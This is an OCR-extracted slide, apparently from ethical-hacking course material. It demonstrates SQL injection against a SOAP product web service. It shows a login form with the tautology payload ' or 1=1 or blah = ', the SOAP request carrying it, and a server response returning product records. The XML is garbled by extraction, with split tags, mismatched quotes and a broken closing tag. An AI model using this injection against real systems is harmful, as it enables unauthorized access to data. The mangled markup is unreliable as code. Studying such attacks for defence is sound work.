 http://www.certifiedhacker.com/ws/products.asmx
Account Login
Username %
Password 'or 1=1 or blah =' Submit
<?xml version= ' 1.0' encoding= 'UTF-8' standalone= 'no"?>
- <SOAP-ENV:Envelope xmlns: SOAPSDK1="http://www.w3.org/2001/XMLSchema '
xmlns: SOAPSDK2=' http://www.w3.org/2001/ XMLSchema - instance'
xmlns: SOAPSDK3=' http://schemas.xmlsoap.org/soap/encoding/' xmlns:
SOAPENV='http://schemas .xmlsoap.org/soap
- <SOAP-ENV:Body/>
- <SOAPSDK4:GetProductInformationByName
xmlns: SOAPSDK4=' http:// certifiedhacker/ProductInfo /'>
<SOAPSDK4: name>% </SOAPSDK4: name>
<SOAPSDK4: uid>312 - 111 - 8543</SOAPSDK4: uid>
<SOAPSDK4: password>' or 1= 1 or blah = '</SOAPSDK4: password>
</SOAPSDK 4: GetProductInformationByName> </SOAP-ENV:Body/>
</SOAP- ENV : Envelope>
Server Response
<?xml version="1.0" encoding="utf-8' ?>
- <soap: Envelope xmlns: soap=''http://schemas
.xmlsoap.org/soap/envelope/"
xmlns: xsi ='http://www.w3.org/2001/XMLSchema-
instance'
xmlns: xsd='http://www.w3.org/2001/XMLSchema'>
- <soap:Body>
- <GetProductInformationByNameResponse
xmlns="http://certifiedhacker/ProductInfo/">
- <GetProductInformationByNameResult>
<productid> 25 </productid>
<product Name >Painting101</productName >
<productQuantity>3</productQuantity>
<productPrice> 1500</productPrice>
</GetProductInformationByNameResult>
</GetProductInformationByNameResponse>
</soap: Body>
</soap: Envelope>